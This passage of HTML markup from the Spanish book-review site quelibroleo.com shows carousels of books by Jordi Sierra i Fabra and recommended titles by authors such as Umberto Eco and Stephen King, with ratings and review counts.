						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="130006"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-tiempo-del-olvido"><span>EL TIEMPO DEL OLVIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/edad-143-anos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1746533093.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="349246"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/edad-143-anos"><span>EDAD: 143 AÑOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/lagrimas-de-sangre">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420473260.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 5 votos"
							     							     
							     data-id="6070"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/lagrimas-de-sangre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/lagrimas-de-sangre"><span>LÁGRIMAS DE SANGRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/marte-xxiii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1488208400.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 3 votos"
							     							     
							     data-id="129650"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/marte-xxiii"><span>MARTE XXIII</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-memoria-de-los-seres-perdidos">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 4 votos"
							     							     
							     data-id="70795"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-memoria-de-los-seres-perdidos"><span>LA MEMORIA DE LOS SE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/tiempo-de-escarcha">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="102833"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/tiempo-de-escarcha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/tiempo-de-escarcha"><span>TIEMPO DE ESCARCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ocho-dias-de-marzo-el-reencuentro-con-el-policia-resucitado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494502016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 10 votos"
							     							     
							     data-id="137333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ocho-dias-de-marzo-el-reencuentro-con-el-policia-resucitado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ocho-dias-de-marzo-el-reencuentro-con-el-policia-resucitado"><span>OCHO DÍAS DE MARZO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/victor-jara-reventando-los-silencios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1308120665.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 8 votos"
							     							     
							     data-id="35333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/victor-jara-reventando-los-silencios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/victor-jara-reventando-los-silencios"><span>VÍCTOR JARA. Reventa...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/regreso-a-un-lugar-llamado-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1446694791.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4 votos"
							     							     
							     data-id="130814"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/regreso-a-un-lugar-llamado-tierra"><span>REGRESO A UN LUGAR L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/kafka-y-la-muneca-viajera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1537281946.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 58 votos"
							     							     
							     data-id="4795"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/kafka-y-la-muneca-viajera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/kafka-y-la-muneca-viajera"><span>KAFKA Y LA MUÑECA VI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-guerra-de-mi-hermano">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 7 votos"
							     							     
							     data-id="70321"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-guerra-de-mi-hermano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-guerra-de-mi-hermano"><span>LA GUERRA DE MI HERM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sombras-en-el-tiempo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1319725232.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 13 votos"
							     							     
							     data-id="37259"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sombras-en-el-tiempo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sombras-en-el-tiempo"><span>SOMBRAS EN EL TIEMPO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/trilogia-de-las-tierras">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498412345.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 5 votos"
							     							     
							     data-id="11317"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/trilogia-de-las-tierras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/trilogia-de-las-tierras"><span>TRILOGÍA DE LAS TIER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/una-dulce-historia-de-mariposas-y-libelulas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498411584.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="6534"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/una-dulce-historia-de-mariposas-y-libelulas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/una-dulce-historia-de-mariposas-y-libelulas"><span>UNA DULCE HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-isla-del-poeta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1252315074.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="18663"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-isla-del-poeta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-isla-del-poeta"><span>LA ISLA DEL POETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/algunos-dias-de-mayo-y-uno-de-junio-tres-sacerdotes-muertos-en-el-congreso-eucaristico">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1736246213.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="348364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/algunos-dias-de-mayo-y-uno-de-junio-tres-sacerdotes-muertos-en-el-congreso-eucaristico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/algunos-dias-de-mayo-y-uno-de-junio-tres-sacerdotes-muertos-en-el-congreso-eucaristico"><span>ALGUNOS DÍAS DE MAYO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-anos-oscuros-el-tiempo-del-exilio-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266916672.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="23909"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-anos-oscuros-el-tiempo-del-exilio-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-anos-oscuros-el-tiempo-del-exilio-i"><span>LOS AÑOS OSCUROS (El...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-asesinato-del-profesor-de-musica">
																	<img src="https://quelibroleo.com/web/public/images/libros/IJ00326701.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="40333"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-asesinato-del-profesor-de-musica"><span>EL ASESINATO DEL PRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-fabrica-de-nubes">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="70066"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-fabrica-de-nubes"><span>LA FÁBRICA DE NUBES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/filo-de-sable">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1640770697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="339739"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/filo-de-sable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/filo-de-sable"><span>FILO DE SABLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/complot-en-madrid">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1703758022.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="345127"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/complot-en-madrid"><span>COMPLOT EN MADRID</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.944 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dracula">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.012 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-resplandor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1664955434.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.096 votos"
							     							     
							     data-id="335249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-resplandor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-resplandor"><span>EL RESPLANDOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/it-eso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/misery">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 961 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1460648372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 987 votos"
							     							     
							     data-id="132851"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			200 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span>EL SILENCIO DE LA CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-guardian-invisible-trilogia-del-baztan-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1357727569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.562 votos"
							     							     
							     data-id="112854"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-guardian-invisible-trilogia-del-baztan-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			209 críticas
																	</a>
							</small>
											</div>
					
